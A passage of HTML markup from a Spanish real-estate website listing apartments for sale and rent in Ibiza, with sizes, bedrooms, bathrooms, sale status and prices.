					<div class="meta-data" data-toggle="tooltip" title="Tamaño">45 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17167-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17167-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17167-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					200.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17171 Edificio a reformar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/fachada-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Edificio de tres plantas a reformar. Ubicado a escasos 80 metros del puerto, cuenta con dos balcones y una terraza ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">186 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17171-edificio-a-reformar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17171-edificio-a-reformar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					690.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17166-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17166 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG-20170705-WA0023-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">REBAJADO</div>			<div class="property-tag tag-right">
				REBAJADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Quinta planta con ascensor, 3 habitaciones (dormitorio principal con balcón), cuarto de baño, cocina, lavadero, terraza-balcón y amplio salón comedor. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">107 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">REBAJADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17166-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17166-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17166-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					280.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17163 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_9368-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento en la exclusiva y lujosa Urbanización de Las Boas en Ibiza, próximo al Puerto Deportivo y a los mejores lugares ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17163-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17163-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					950.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17160 Piso en centro de Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/IMG_1367-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en ibiza centro. La vivienda se encuentra en perfecto estado, para entrar a vivir. El precio incluye muebles casi ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17160-piso-en-centro-de-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					380.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17149 Piso en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/2017-07-21-PHOTO-00000020-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso reformado en primera línea de la Playa de Santa Eulalia. Con tres habitaciones, un cuarto de baño y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17149-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					2.200 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17155 &#8211; Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/P1040229_resized_20170807_121751733-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 120 m2 distribuidos en 3 habitaciones, 2 WC, un salón comedor y cocina independiente. En el exterior ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17155-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					495.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17153 Piso con vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/08/Captura-de-pantalla-2017-07-31-a-las-11.45.13-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones con vistas a la Playa de’n Bossa. Cuenta con piscina comunitaria, una pequeña terraza-balcón y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17153-piso-con-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1754 &#8211; Piso con terraza y piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/MG_8759-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Apartamento con encanto en urbanización tranquila, a pocos minutos en coche desde Santa Eulalia. La vivienda cuenta con dos habitaciones ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1754-piso-con-terraza-y-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					350.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17134 &#8211; Ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/07/IMG_4959-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático privativo en la Plaza del Parque, Ibiza Ciudad. Con 85 m2, cuenta con dos habitaciones, dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17134-piso-con-azotea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17134-piso-con-azotea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17121-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17121 &#8211; Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/06/IMG_4842-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso en 3a planta de zona residencial y a pocos minutos a pié del centro de Santa Eulalia. Con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
